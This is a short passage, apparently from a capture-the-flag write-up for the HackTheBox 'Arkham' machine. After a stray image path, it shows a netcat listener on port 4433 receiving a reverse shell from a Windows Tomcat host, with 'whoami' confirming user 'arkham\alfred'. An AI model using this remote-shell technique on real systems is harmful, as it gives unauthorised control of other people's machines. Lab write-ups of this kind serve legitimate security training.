 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.130: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.130] 49745
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
whoami
arkham\alfred
C:\tomcat\apache-tomcat-8.5.37\bin>